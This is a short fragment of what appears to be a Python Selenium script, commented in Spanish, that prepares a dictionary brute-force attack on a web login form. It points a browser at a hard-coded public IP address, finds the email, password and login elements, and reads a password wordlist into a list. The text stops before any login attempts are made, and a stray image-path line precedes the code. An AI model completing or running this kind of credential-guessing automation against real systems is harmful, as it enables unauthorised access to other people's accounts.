 # Configuración del navegador
driver = webdriver.Chrome()
url = "http://49.13.155.184:8081"
#url="http://localhost:4200"
driver.get(url)
# Localiza los campos de entrada y el botón en la página
email_input = driver.find_element("id", "email")
password_input = driver.find_element("id", "password")
login_button = driver.find_element(By.XPATH, "//*[@id='bto_login']/button")
# Ruta al archivo de contraseñas
archivo_password = ".\\password\\diccionario.txt"
# Lista para almacenar las contraseñas
list_password = []
# Leer contraseñas desde el archivo
with open(archivo_password, "r") as file:
    list_password = [line.strip() for line in file]
# Variable para indicar si se inició sesión
inicio_sesion_exitoso = False